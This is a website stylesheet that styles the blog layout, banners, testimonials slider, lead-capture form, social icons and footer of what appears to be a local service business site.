.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #156DBA; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #156DBA; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #156DBA url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #156DBA; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #156DBA url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header i { color: #fefefe; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #156DBA; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #666666; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; font-family: "Oswald", sans-serif; color: #fefefe; }

@media screen and (max-width: 39.9375em) { header.page-header .logo { -webkit-transition: .3s; transition: .3s; } }

@media print, screen and (min-width: 40em) { header.page-header .tagline { margin: 0 0 0 0; }
  header.page-header .contact { margin: 0.55556rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .phone a { font-size: 1.66667rem; }
  header.page-header .logo { margin: 0 0; }
  header.page-header .tagline { margin: 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: left; color: #fefefe; background-color: #fff; background-image: url("/images/new-dd-banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::before { content: ''; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.4); position: absolute; top: 0; left: 0; z-index: 1; }

.banner.full-width-banner > * { position: relative; z-index: 10; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner hr.banner-hr { width: 50%; border-bottom: 0.16667rem solid rgba(255, 255, 255, 0.5); margin-left: 1.11111rem; }

.banner.full-width-banner .banner-sub-heading { margin: 2.77778rem 1.11111rem 0.55556rem 1.11111rem; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-style: italic; font-weight: 500; }

.banner.full-width-banner .banner-heading { margin: 0.55556rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.77778rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.11111rem; font-weight: normal; padding: 1.11111rem 1.11111rem 1.11111rem 0; position: relative; z-index: 1; }

.banner.full-width-banner .banner-message::before { content: ""; background: rgba(0, 0, 0, 0.6); position: absolute; right: 0; top: 0; height: 100%; width: 100vw; z-index: -1; }

.banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/new-dd-banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.44444rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-sub-heading { margin: 4.44444rem 0 0 0; font-size: 1.66667rem; }
  .banner.full-width-banner hr.banner-hr { width: 50%; margin-left: 0; max-width: 15rem; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1.66667rem 0; font-size: 1.11111rem; max-width: 41rem; line-height: 2rem; }
  .banner.full-width-banner .button { margin: 0 0 8.33333rem 0; font-weight: 700; } }

.sub-banner.banner-location { padding-bottom: 30px; }

.sub-banner.banner-location p { margin-bottom: 10px; line-height: 1.7; }

.sub-banner.banner-location a.location-info { position: relative; color: #fefefe; font-size: 1rem; padding-left: 22px; margin: 0 0 10px; display: block; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; line-height: 1.7; }

.sub-banner.banner-location a.location-info::before { content: ''; width: 12px; height: 100%; background-size: contain; background-position: top left; background-repeat: no-repeat; top: 6px; left: 0; position: absolute; }

.sub-banner.banner-location a.location-info.address::before { background-image: url("/images/location-dot-solid.svg"); top: 8px; }

.sub-banner.banner-location a.location-info.phone::before { width: 16px; background-image: url("/images/phone-flip-solid.svg"); }

.sub-banner.banner-location a.location-info:hover, .sub-banner.banner-location a.location-info:focus { color: #3983D4; }

.sub-banner.banner-location .flex-video.widescreen { margin: 10px 0 0; padding-bottom: 300px; }

@media print, screen and (min-width: 40em) { .sub-banner.banner-location { padding-bottom: 40px; } }

@media print, screen and (min-width: 64em) { .sub-banner.banner-location { padding-bottom: 80px; }
  .sub-banner.banner-location .flex-video.widescreen { margin: 0; padding-bottom: 345px; } }

.location-secondary-page .additional-content-area.extra-content_1 { background-color: #222222; color: #fefefe; }

.location-secondary-page .additional-content-area.extra-content_1 h2, .location-secondary-page .additional-content-area.extra-content_1 p { color: inherit; }

.cta-box.grey { background-color: #F4F4F4; border-radius: 3px; position: relative; padding: 3.33333rem 2.5rem; color: #333333; }

.cta-box.grey h2 { color: inherit; }

.cta-box.grey a.service-area { display: block; position: relative; color: #156DBA; font-size: 1rem; margin: 5px 0 10px; padding-bottom: 2px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; clear: both; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.cta-box.grey a.service-area::before, .cta-box.grey a.service-area::after { content: ''; position: absolute; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.cta-box.grey a.service-area::before { width: 100%; bottom: 0; left: 0; height: 1.5px; background-color: #156DBA; }

.cta-box.grey a.service-area::after { right: -15px; top: 0; bottom: 0; margin: auto; background-image: url("/images/arrow-down.svg"); background-position: center; background-repeat: no-repeat; background-size: contain; width: 10px; height: 15px; }

.cta-box.grey a.service-area:hover, .cta-box.grey a.service-area:focus { color: #F5A327; }

.cta-box.grey a.service-area:hover::before, .cta-box.grey a.service-area:focus::before { background-color: #F5A327; }

.cta-box.grey a.service-area:hover::after, .cta-box.grey a.service-area:focus::after { background-image: url("/images/arrow-down-secondary.svg"); }

.cta-box.grey::before { content: ''; background-image: url("/images/cta-box-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.cta-box.grey::after { content: ''; background-image: url("/images/cta-box-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonials-slider { position: relative; padding: 1.66667rem 0 3.33333rem; background-color: #082c4a; background-image: url("/images/testimonial-bg.jpg"); background-size: cover; background-position: center; text-align: center; }

.section-testimonials-slider h2 { text-align: center; color: #fefefe; margin-bottom: 2.22222rem; font-weight: 800; }

@media print, screen and (min-width: 64em) { .section-testimonials-slider h2 { font-size: 1.77778rem; } }

.section-testimonials-slider .testiQuoteStrong { margin-top: 1.38889rem; display: inline-block; font-weight: 600; }

.section-testimonials-slider blockquote img.rating-stars { width: auto; display: inline; margin-top: 0.27778rem; margin-bottom: 0.27778rem; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-family: "Open Sans", sans-serif; font-weight: 600; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider blockquote q { line-height: 1.55556rem; font-weight: 400; }

.section-testimonials-slider .flex-control-nav.flex-control-paging { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; max-width: 33.88889rem; width: 100%; margin: 0 auto; bottom: -1.66667rem; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.section-testimonials-slider .flex-control-nav.flex-control-paging > li { -webkit-box-flex: 0; -ms-flex: 0 0 33.333%; flex: 0 0 33.333%; width: 100%; margin: 0 auto; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a { margin: 0 auto 0.55556rem; width: calc(100% - 10px); height: 0.72222rem; border: 2px solid rgba(255, 255, 255, 0.5); border-radius: 0; background: rgba(255, 255, 255, 0); -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.section-testimonials-slider .flex-control-nav.flex-control-paging li a.flex-active { background: rgba(255, 255, 255, 0.5); border-color: white; }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; font-family: "Oswald", sans-serif; }

@media screen and (max-width: 39.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.5rem; }
  .section-testimonials-slider cite { margin-bottom: 1.38889rem; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .section-testimonials-slider { text-align: center; padding-top: 2.5rem; }
  .section-testimonials-slider cite { margin-bottom: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 2.22222rem 0 3.33333rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 4.44444rem 0 6.66667rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider img { margin-top: 1.38889rem; margin-bottom: 1.38889rem; }
  .section-testimonials-slider q { font-size: 1rem; }
  .section-testimonials-slider cite { font-size: 1.55556rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging { bottom: -2.77778rem; }
  .section-testimonials-slider .flex-control-nav.flex-control-paging > li { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #F4F4F4; padding-top: 4.44444rem; padding-bottom: 4.44444rem; }

.callout-bar h2 { margin-bottom: 1.38889rem; }

.callout-bar p { color: #333333; font-weight: 700; }

.callout-bar a.button { font-weight: 700; padding: 0.85em 1em; }

.callout-bar a.button::after { content: none; }

.callout-bar::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; left: 0; max-height: 2.77778rem; }

.callout-bar::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; left: 0; max-height: 2.77778rem; }

@media print, screen and (min-width: 64em) { .callout-bar { padding-top: 5.55556rem; padding-bottom: 5.55556rem; }
  .callout-bar h2 { font-size: 1.77778rem; }
  .callout-bar p { font-size: 1rem; max-width: 70%; margin-left: auto; margin-right: auto; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-image: url("/images/lead-form-background.jpg"); background-size: cover; background-position: center; }

.footer-callout .row.columns .row { padding-top: 1.66667rem; padding-bottom: 2.22222rem; }

.footer-callout .row.columns .row > .columns:nth-child(1) { margin-bottom: 1.11111rem; }

.footer-callout .row.columns .row > .columns:nth-child(1) h2, .footer-callout .row.columns .row > .columns:nth-child(1) h3 { color: #fefefe; }

.footer-callout .row.columns .row > .columns:nth-child(1) h2 { font-family: "Open Sans", sans-serif; font-weight: 700; line-height: 1.66667; }

.footer-callout .row.columns .row > .columns:nth-child(1) h3 { padding-left: 2.77778rem; position: relative; }

.footer-callout .row.columns .row > .columns:nth-child(1) h3::before { content: ''; background-image: url("/images/box-triangle.png"); background-repeat: no-repeat; background-size: contain; position: absolute; max-height: 4.27778rem; width: 20%; height: 80%; left: 0.55556rem; top: 10%; }

.footer-callout .row.columns .row > .columns:nth-child(1) .blue-block { background-color: #247FD0; padding: 1.11111rem; border-radius: 8px; margin-top: 2.22222rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) { text-align: center; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form { background-color: #F4F4F4; -webkit-box-shadow: 0 1.11111rem 2.22222rem #000; box-shadow: 0 1.11111rem 2.22222rem #000; border-radius: 3px; position: relative; padding: 2.77778rem 1.11111rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form h2 { color: #333333; font-weight: 600; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form { text-align: left; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form_required_div { color: #666666; font-size: 0.77778rem; margin-bottom: 1.66667rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="text"].form_text, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="email"].form_text, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type="url"], .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form textarea.form_textarea, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form select { background-color: #FFFFFF; color: #0a0a0a; -webkit-box-shadow: none; box-shadow: none; font-family: "Open Sans", sans-serif; font-size: 1rem; border: 1px solid #CCCCCC; margin-top: 0.55556rem; height: 3.33333rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-webkit-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-moz-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form :-ms-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::-ms-input-placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form ::placeholder { color: #666666 !important; font-family: "Open Sans", sans-serif; font-size: 1rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type=radio] { width: 0.77778rem; height: 0.77778rem; margin-right: 0.55556rem; margin-bottom: 0.55556rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form input[type=checkbox] { width: 1.22222rem; height: 1.22222rem; margin-right: 0.27778rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .zip-dash, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-zipext { display: none; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE { width: 50%; float: left; padding-right: 0; padding-left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP:last-child:not(:first-child), .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE:last-child:not(:first-child) { float: right; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form-cd-name-first, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-STATE { padding-right: 0.55556rem; margin-right: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .form-cd-name-last, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP { padding-left: 0.55556rem; margin-left: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qt-ZIP input { -ms-flex-preferred-size: 100%; flex-basis: 100%; margin-right: 0; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-14, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 { margin-top: 1.11111rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-14 .fm-question, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 .fm-question { font-size: 1rem; font-weight: 600; margin-bottom: 0.44444rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-13 { clear: left; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 .form_answer { font-size: 1rem; color: #333333; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form .fm-qid-15 p { font-size: 0.77778rem; color: #333333; margin-bottom: 0.55556rem; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm { background-color: #F49F17; border: 1px solid #FFBE57; -webkit-box-shadow: none; box-shadow: none; text-transform: none; font-size: 1.33333rem; font-weight: 700; }

.footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm:hover, .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form form #CompleteForm:focus { background-color: #156DBA; border-color: #156DBA; }

@media print, screen and (min-width: 40em) { .footer-callout .row.columns .row > .columns:nth-child(1) h3 { padding-left: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding-top: 0.55556rem; padding-bottom: 1.11111rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) { margin-bottom: 0; }
  .footer-callout .row.columns .row > .columns:nth-child(1) h2 { font-size: 1.33333rem; margin-top: 3.05556rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) h3 { font-size: 1.77778rem; padding-left: 2.22222rem; margin-top: 1.11111rem; margin-bottom: 1.11111rem; }
  .footer-callout .row.columns .row > .columns:nth-child(1) .blue-block { padding: 0.27778rem 0.83333rem; }
  .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form { padding: 2.77778rem 2.22222rem 1.66667rem 2.22222rem; }
  .footer-callout .row.columns .row > .columns:nth-child(2) .lead-form h2 { font-size: 1.77778rem; } }

#page-id-4 .footer-callout .footer-logo { margin-top: 1.11111rem; }

#page-id-4 .footer-callout .blue-block .block-text { position: relative; margin-top: 1.11111rem; margin-bottom: 1.38889rem; }

#page-id-4 .footer-callout .blue-block .block-text p { margin-bottom: 0; padding-left: 2.77778rem; }

#page-id-4 .footer-callout .blue-block .block-text p a { color: #fefefe; text-decoration: none; }

#page-id-4 .footer-callout .blue-block .block-text p a.address { font-size: 1rem; }

#page-id-4 .footer-callout .blue-block .block-text p a.phone { font-family: "Oswald", sans-serif; font-weight: 600; margin-top: 0.27778rem; font-size: 1.55556rem; display: block; }

#page-id-4 .footer-callout .blue-block .block-text::before { content: ''; background-image: url("/images/box-triangle.png"); background-repeat: no-repeat; background-size: contain; position: absolute; max-height: 4.27778rem; width: 20%; height: 80%; left: 0.55556rem; top: 10%; }

/*======================================= Social Media Links =======================================*/
.social-links { text-align: center; }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

@media print, screen and (min-width: 64em) { .social-links { text-align: right; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .upper { background-color: #1A1A1A; text-align: center; }

footer.page-footer .upper .row { position: relative; }

footer.page-footer .upper .row ul li { text-align: center; }

footer.page-footer .upper .row ul li a { text-decoration: none; color: #fff; font-size: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

footer.page-footer .upper .row ul li a:hover, footer.page-footer .upper .row ul li a:focus { color: #156DBA; }

footer.page-footer .upper .row .columns a { text-decoration: none; font-size: 1rem; }

footer.page-footer .upper .row .footer-address-info a, footer.page-footer .upper .row .footer-phone-info a { color: #fefefe; text-decoration: none; font-size: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

footer.page-footer .upper .row .footer-address-info a:hover, footer.page-footer .upper .row .footer-address-info a:focus, footer.page-footer .upper .row .footer-phone-info a:hover, footer.page-footer .upper .row .footer-phone-info a:focus { color: #156DBA; }

